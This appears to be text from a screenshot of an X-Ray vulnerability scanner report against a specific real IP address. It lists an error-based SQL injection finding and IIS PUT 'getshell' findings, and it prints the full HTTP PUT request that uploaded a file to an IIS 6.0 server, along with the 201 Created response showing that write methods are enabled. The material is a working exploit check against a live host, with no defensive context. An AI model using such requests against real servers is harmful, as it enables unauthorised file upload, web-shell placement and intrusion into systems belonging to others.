 X·RAY
+ 19 http://43.139.222.118:81/download_ok.asp sqldet/error-based/default 2023-04-22 19:22:48
+ 20 http://43.139.222.118:81/admin/index.asp poc-yaml-iis-put-getshell 2023-04-22 19:22:50
- 21 http://43.139.222.118:81/upfiles/ poc-yaml-iis-put-getshell 2023-04-22 19:22:51
URL http://43.139.222.118:81/upfiles/
Request1
PUT /upfiles/rnluda.txt HTTP/1.1
Host: 43.139.222.118:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 7
Accept-Language: en-US
Content-Type: application/x-www-form-urlencoded
Cookie: ASPSESSIONIDAADQTBRS=MCJHJONBCIDACGEOAMCLJBGL
Referer: http://43.139.222.118:81/upfiles/news/20220411194854285.png
Accept-Encoding: gzip
pzaque
Copy
Response1
HTTP/1.1 201 Created
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
Content-Length: 0
Date: Sat, 22 Apr 2023 11:21:51 GMT
Location: http://43.139.222.118:81/upfiles/rnluda.txt
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET